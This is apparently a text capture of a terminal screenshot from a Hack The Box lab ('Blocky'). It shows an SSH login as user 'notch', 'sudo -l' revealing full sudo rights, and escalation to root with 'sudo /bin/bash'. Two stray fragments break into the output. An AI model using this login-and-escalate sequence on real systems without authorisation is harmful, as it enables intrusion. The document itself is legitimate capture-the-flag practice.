 ┌──(livestep㉿kali)-[~/htb/blocky]
└─$ ssh notch@10.129.100.191 1
The authenticity of host '10.129.100.191 (10.129.100.191)' can't be established.
ECDSA key fingerprint is SHA256:lg0igJ5ScjVO6jNwCH/OmEjdeO2+fx+MQhV/ne2i900.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.100.191' (ECDSA) to the list of known hosts.
notch@10.129.100.191's password:
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
I'm not an
7 packages can be updated.
7 updates are security updates.
Last login: Thu Sep 24 08:12:11 2020 from 10.10.14.2
notch@Blocky:~$ sudo -l
[sudo] password for notch:
I'm just no
Matching Defaults entries for notch on Blocky:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User notch may run the following commands on Blocky:
(ALL : ALL) ALL
notch@Blocky:~$ sudo /bin/bash
root@Blocky:~#